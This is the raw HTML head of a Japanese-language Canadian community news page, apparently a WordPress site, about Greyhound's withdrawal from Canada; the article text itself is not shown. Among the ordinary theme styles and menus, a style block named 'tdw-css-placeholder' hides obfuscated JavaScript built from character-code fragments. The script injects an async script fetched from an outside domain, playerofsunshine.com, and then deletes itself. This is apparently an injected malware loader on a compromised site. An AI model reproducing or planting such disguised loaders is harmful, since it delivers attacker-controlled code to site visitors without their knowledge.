var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/15112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=15112' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F05%2F13%2Fgreyhound-canada-cancelles-all-routes-in-canada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F05%2F13%2Fgreyhound-canada-cancelles-all-routes-in-canada%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="2fb8ad4263";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/news/",
                    "name": "ニュース"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/news/canada-news/",
                    "name": "カナダ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2021/05/13/greyhound-canada-cancelles-all-routes-in-canada/",
                    "name": "グレイハウンドがカナダ国内路線から完全撤退"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-15112 single-format-standard wp-theme-Newspaper td-standard-pack greyhound-canada-cancelles-all-routes-in-canada global-block-template-4 single_template_5 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
